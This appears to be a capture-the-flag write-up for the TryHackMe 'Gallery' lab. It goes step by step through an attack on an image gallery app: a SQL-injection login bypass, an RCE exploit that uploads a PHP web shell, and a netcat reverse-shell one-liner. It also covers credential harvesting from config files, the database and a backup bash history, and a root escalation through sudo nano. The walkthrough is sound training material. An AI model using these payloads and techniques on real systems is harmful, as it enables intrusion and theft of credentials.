THM Writeup – Gallery

Try to exploit our image gallery system
Our gallery is not very well secured.
Add IP address to your hosts file:
echo '10.10.229.154 gallery.thm' >> /etc/hostsScan the target machine – find open ports first:
nmap -n -Pn -sS -p- --open -min-rate 5000 -vvv gallery.thm
PORT STATE SERVICE REASON
80/tcp open http syn-ack ttl 64
8080/tcp open http-proxy syn-ack ttl 64Get more details about open ports:
nmap -T4 -A -p 80,8080 gallery.thm
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
8080/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Simple Image Gallery SystemAt this point you can answer two questions:
How many ports are open?
What’s the name of the CMS?
Browse to http://gallery.thm:8080

There is a login page, notice that we were redirected to http://10.10.229.154/gallery/login.php
I viewed the page source, but found nothing interesting.
Let’s try some basic SQL injection payloads:

Click Sign In:

We are logged in as admin.
Note: admin' or 1=1 -- - – this payload works as well
At this point I couldn’t find anything usefull, so browsed to https://exploit-db.com and filtered simple image gallery:

And found this remote code execution exploit:

Save the exploit to a file called e.g. exploit.py and install BeautifulSoup4:
pip install BeautifulSoup4Now run the exploit:
root@ip-10-10-118-221:~# python3 exploit.py
TARGET = http://gallery.thm:8080
Login Bypass
shell name TagodxhaxqhdpflqxmqLetta
protecting user
User ID : 1
Firsname : Adminstrator
Lasname : Admin
Username : admin
shell uploading
- OK -
Shell URL : http://10.10.229.154/gallery/uploads/1644832740_TagodxhaxqhdpflqxmqLetta.php?cmd=whoamiClick the link provided by the exploit and you’ll see RCE works:

Now try to get a reverse shell – use this:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.118.221 4242 >/tmp/fAnd URL encode it – I used BurpSuite’s Decoder module:

Run the listener:
root@ip-10-10-118-221:~# nc -lnvp 4242
Listening on [0.0.0.0] (family 0, port 4242)Now browse to http://10.10.229.154/gallery/uploads/1644832740_TagodxhaxqhdpflqxmqLetta.php?cmd=rm %2Ftmp%2Ff%3Bmkfifo %2Ftmp%2Ff%3Bcat %2Ftmp%2Ff|%2Fbin%2Fsh -i 2>%261|nc 10.10.118.221 4242 >%2Ftmp%2Ff – we received a reverse shell:

Stabilize the shell:
python3 -c 'import pty;pty.spawn("/bin/bash");'
CTRL+Z
stty raw -echo; fg ENTER ENTER
export TERM=xterm-256colorSwitch to the Simple Image Gallery’s “root” directory and list files:
www-data@gallery:/var/www/html/gallery/uploads$ cd ..
cd ..
www-data@gallery:/var/www/html/gallery$ ls -la
ls -la
total 96
drwxr-xr-x 16 www-data www-data 4096 Aug 25 10:22 .
drwxr-xr-x 3 www-data www-data 4096 Aug 25 10:39 ..
-rwxr-xr-x 1 www-data www-data 225 Mar 19 2021 .htaccess
-rwxr-xr-x 1 www-data www-data 198 Mar 19 2021 404.html
drwxr-xr-x 2 www-data www-data 4096 Aug 9 2021 albums
drwxr-xr-x 2 www-data www-data 4096 Aug 9 2021 archives
drwxr-xr-x 4 www-data www-data 4096 Jun 28 2021 assets
drwxr-xr-x 6 www-data www-data 4096 Jun 28 2021 build
drwxr-xr-x 2 www-data www-data 4096 Aug 25 09:05 classes
-rwxr-xr-x 1 www-data www-data 1629 Aug 9 2021 config.php
-rwxr-xr-x 1 www-data www-data 26 Aug 25 09:24 create_account.php
drwxr-xr-x 2 www-data www-data 4096 Aug 25 08:24 database
drwxr-xr-x 4 www-data www-data 4096 Jun 28 2021 dist
-rwxr-xr-x 1 www-data www-data 1662 Aug 9 2021 home.php
drwxr-xr-x 2 www-data www-data 4096 Jun 28 2021 inc
-rwxr-xr-x 1 www-data www-data 3208 Aug 9 2021 index.php
-rwxr-xr-x 1 www-data www-data 695 Aug 25 08:42 initialize.php
-rwxr-xr-x 1 www-data www-data 3942 Aug 25 10:22 login.php
drwxr-xr-x 61 www-data www-data 4096 Jul 16 2021 plugins
drwxr-xr-x 2 www-data www-data 4096 Aug 6 2021 report
drwxr-xr-x 2 www-data www-data 4096 Aug 6 2021 schedules
drwxr-xr-x 2 www-data www-data 4096 Jun 28 2021 system_info
drwxr-xr-x 3 www-data www-data 4096 Feb 14 09:59 uploads
drwxr-xr-x 2 www-data www-data 4096 Jun 28 2021 userReview initialize.php:
www-data@gallery:/var/www/html/gallery$ less initialize.php
<?php
$dev_data = array('id'=>'-1','firstname'=>'Developer','lastname'=>'','username'=>'dev_oretnom','password'=>'5da283a2d990e8d8512cf967df5bc0d0','last_login'=>'','date_updated'=>'','date_added'=>'');
if(!defined('base_url')) define('base_url',"http://" . $_SERVER['SERVER_ADDR'] . "/gallery/");
if(!defined('base_app')) define('base_app', str_replace('\\','/',__DIR__).'/' );
if(!defined('dev_data')) define('dev_data',$dev_data);
if(!defined('DB_SERVER')) define('DB_SERVER',"localhost");
if(!defined('DB_USERNAME')) define('DB_USERNAME',"gallery_user");
if(!defined('DB_PASSWORD')) define('DB_PASSWORD',"[REDACTED]");
if(!defined('DB_NAME')) define('DB_NAME',"gallery_db");
?>Login to mysql database:
www-data@gallery:/var/www/html/gallery$ mysql -u gallery_user -p
mysql -u gallery_user -p
Enter password: [REDACTED]
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 2852
Server version: 10.1.48-MariaDB-0ubuntu0.18.04.1 Ubuntu 18.04
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]>Now find the right database and then find admin’s hash in that database:
What’s the hash password of the admin user?
MariaDB [(none)]> show databases;
show databases;
+--------------------+
| Database |
+--------------------+
| gallery_db |
| information_schema |
+--------------------+
2 rows in set (0.00 sec)
MariaDB [(none)]> use gallery_db
use gallery_db
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [gallery_db]> show tables;
show tables;
+----------------------+
| Tables_in_gallery_db |
+----------------------+
| album_list |
| images |
| system_info |
| users |
+----------------------+
4 rows in set (0.00 sec)
MariaDB [gallery_db]> select * from users;
select * from users;
+----+--------------+----------+----------+----------------------------------+-------------------------------------------------+------------+------+---------------------+---------------------+
| id | firstname | lastname | username | password | avatar | last_login | type | date_added | date_updated |
+----+--------------+----------+----------+----------------------------------+-------------------------------------------------+------------+------+---------------------+---------------------+
| 1 | Adminstrator | Admin | admin | [REDACTED] | uploads/1644832740_TagodxhaxqhdpflqxmqLetta.php | NULL | 1 | 2021-01-20 14:02:37 | 2022-02-14 09:59:18 |
+----+--------------+----------+----------+----------------------------------+-------------------------------------------------+------------+------+---------------------+---------------------+
1 row in set (0.00 sec)Find the user flag – we might be able to read it:
www-data@gallery:/var/www/html/gallery$ ls -la /home
ls -la /home
total 16
drwxr-xr-x 4 root root 4096 May 20 2021 .
drwxr-xr-x 23 root root 4096 Feb 12 21:42 ..
drwxr-xr-x 6 mike mike 4096 Aug 25 09:15 mike
drwx------ 4 root root 4096 May 20 2021 ubuntu
www-data@gallery:/var/www/html/gallery$ cd /home/mike
cd /home/mike
www-data@gallery:/home/mike$ ls -la
ls -la
total 44
drwxr-xr-x 6 mike mike 4096 Aug 25 09:15 .
drwxr-xr-x 4 root root 4096 May 20 2021 ..
-rw------- 1 mike mike 135 May 24 2021 .bash_history
-rw-r--r-- 1 mike mike 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 mike mike 3772 May 20 2021 .bashrc
drwx------ 3 mike mike 4096 May 20 2021 .gnupg
drwxrwxr-x 3 mike mike 4096 Aug 25 09:15 .local
-rw-r--r-- 1 mike mike 807 Apr 4 2018 .profile
drwx------ 2 mike mike 4096 May 24 2021 documents
drwx------ 2 mike mike 4096 May 24 2021 images
-rwx------ 1 mike mike 32 May 14 2021 user.txtNope, only user mike has permissions to read it = we need to do a lateral movement = to become user mike.
Enumerate the target machine – first download linpeas.sh to your attacking machine and run python web server:
wget https://github.com/carlospolop/PEASS-ng/releases/download/refs%2Fpull%2F260%2Fmerge/linpeas.sh
python3 -m http.server 9000Download the linpeas.sh file to the target machine and run it:
www-data@gallery:/home/mike$ cd /tmp
cd /tmp
www-data@gallery:/tmp$ wget http://10.10.118.221:9000/linpeas.sh
wget http://10.10.118.221:9000/linpeas.sh
--2022-02-14 10:34:49-- http://10.10.118.221:9000/linpeas.sh
Connecting to 10.10.118.221:9000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 762915 (745K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh 100%[===================>] 745.03K --.-KB/s in 0.006s
2022-02-14 10:34:49 (120 MB/s) - 'linpeas.sh' saved [762915/762915]
www-data@gallery:/home/mike$ sh linpeas.sh | tee -a linpeas.logThe log is not readable on the target machine so transfer it to your attacking machine:
www-data@gallery:/tmp$ scp linpeas.log root@10.10.118.221:/root
scp linpeas.log root@10.10.118.221:/root
Could not create directory '/var/www/.ssh'.
The authenticity of host '10.10.118.221 (10.10.118.221)' can't be established.
ECDSA key fingerprint is SHA256:XpIU+R7a6+JR+siyOYH/n90SAk8o9VhgAU3mlI7eSpE.
Are you sure you want to continue connecting (yes/no)? yes
yes
Failed to add the host to the list of known hosts (/var/www/.ssh/known_hosts).
root@10.10.118.221's password: fe075e939385c49f
linpeas.log 100% 151KB 67.1MB/s 00:00 Review the enumeration log:
less -R linpeas.logAn interesting directory found:

Go to the directory /var/backups/mike_home_backup and try to find something useful:
www-data@gallery:/var/backups/mike_home_backup$ ls -lA
ls -lA
total 28
-rwxr-xr-x 1 root root 135 May 24 2021 .bash_history
-rwxr-xr-x 1 root root 220 May 24 2021 .bash_logout
-rwxr-xr-x 1 root root 3772 May 24 2021 .bashrc
drwxr-xr-x 3 root root 4096 May 24 2021 .gnupg
-rwxr-xr-x 1 root root 807 May 24 2021 .profile
drwxr-xr-x 2 root root 4096 May 24 2021 documents
drwxr-xr-x 2 root root 4096 May 24 2021 imagesGreat, all the files are readable, let’s check .bash_history:
www-data@gallery:/var/backups/mike_home_backup$ less .bash_history
cd ~
ls
ping 1.1.1.1
cat /home/mike/user.txt
cd /var/www/
ls
cd html
ls -al
cat index.html
sudo -l[REDACTED]
clear
sudo -l
exitEvent better – we found mike’s password.
Switch to user mike and read the user flag:
What’s the user flag?
www-data@gallery:/var/backups/mike_home_backup$ su mike
Password:
mike@gallery:/var/www/html/gallery/uploads$ cat /home/mike/user.txt
THM{[REDACTED]}Now we need to escalate our privileges to root – try basic privilege escalation vectors:
mike@gallery:/var/backups/mike_home_backup$ sudo -l
Matching Defaults entries for mike on gallery:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User mike may run the following commands on gallery:
(root) NOPASSWD: /bin/bash /opt/rootkit.shCheck the rootkit.sh permissions:
mike@gallery:/var/backups/mike_home_backup$ ls -la /opt/rootkit.sh
-rw-r--r-- 1 root root 364 May 20 2021 /opt/rootkit.shUnfortuantelly, we can only read the file, so let’s read it:
mike@gallery:/var/backups/mike_home_backup$ less /opt/rootkit.sh
#!/bin/bash
read -e -p "Would you like to versioncheck, update, list or read the report ? " ans;
# Execute your choice
case $ans in
versioncheck)
/usr/bin/rkhunter --versioncheck ;;
update)
/usr/bin/rkhunter --update;;
list)
/usr/bin/rkhunter --list;;
read)
/bin/nano /root/report.txt;;
*)
exit;;
esacAs we can see there are 4 options to choose from, 3 of them call rkhunter and the 4th reads /root/report.txt with /bin/nano – /bin/nano will be executed as root user since we can sudo with this command – so let’s check GTFOBins:

Execute the command with sudo and type option read:
mike@gallery:/var/backups/mike_home_backup$ sudo /bin/bash /opt/rootkit.sh
Would you like to versioncheck, update, list or read the report ? readNow it looks like this:

Next, according to GTFOBins we have to press CTRL+R, CTRL+X, enter the command and press ENTER – we try id command:

Now simply read the root flag:
What’s the root flag?

Do you like this writeup? Check out other THM Writeups.